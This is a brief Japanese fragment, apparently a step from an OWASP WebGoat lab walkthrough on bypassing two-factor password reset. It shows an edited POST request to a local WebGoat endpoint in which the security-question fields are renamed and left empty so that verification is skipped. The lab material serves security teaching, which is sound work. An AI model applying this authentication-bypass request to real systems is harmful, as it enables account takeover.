 Try it!

2要素認証のパスワード初期化

5. 変更したリクエストを送信します。

新しい要求

キャンセル

送信

メソッド

URL

POST

http://localhost:8080/WebGoat/auth-bypass/verify-account

要求ヘッダー

Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 82
Origin: http://localhost:8080

要求ボディ

secQuestion2=&secQuestion3=&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746

OWASP
Open Web Application Security Project

1

2

OWASP.ORG